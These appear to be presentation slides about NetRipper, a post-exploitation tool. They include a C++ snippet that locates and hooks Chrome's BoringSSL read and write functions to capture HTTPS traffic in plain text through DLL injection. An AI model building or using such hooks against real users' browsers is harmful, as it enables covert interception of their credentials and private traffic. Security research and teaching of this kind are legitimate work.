

# Hooking Chrome BoringSSL

Initialization

- 1. Search string
- 2. Search PUSH
- 3. Find 15<sup>th</sup> PUSH
- 4. Find 17<sup>th</sup> PUSH
- 5. Go back 17 bytes

```
DWORD pSSL = Process::SearchMemory((void *)rdata.dwStartAddress, rdata.dwSize, (void *)SSL_string, 70);
memcpy(PSH_string + 1, &pSSL, 4);

DWORD pPSHRead = Process::SearchMemoryByN((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5, READ_IND);
DWORD pPSHWrite = Process::SearchMemoryByN((void *)text.dwStartAddress, text.dwSize, (void *)PSH_string, 5, WRITE_IND);

// Remove "bytes before" to reach the function start

pPSHRead = pPSHRead - nBytesBeforeRead;
pPSHWrite = pPSHWrite - nBytesBeforeWrite;

// Add hooks

SSL_Read_Original = (SSL_Read_Typedef)pPSHRead;
SSL_Write_Original = (SSL_Write_Typedef)pPSHWrite;

Hooker::AddHook("chrome.dll", (void *)pPSHRead, (void *)SSL_Read_Callback);
Hooker::AddHook("chrome.dll", (void *)pPSHWrite, (void *)SSL_Write_Callback);
```

# More details will be added in the updated version!

# DEMO

# Project information

https://github.com/NytroRST/NetRipper/

### Conclusion

- Post exploitation tool
- Uses Reflective DLL Injection and API Hooking
- Hooks application-specific functions
- Captures all network traffic in plain-text
- Easy to use

# Questions?



### Contact information



- ionut.popescu [@] outlook.com
- contact [@] securitycafe.ro
- > admin [@] rstforums.com
- @NytroRST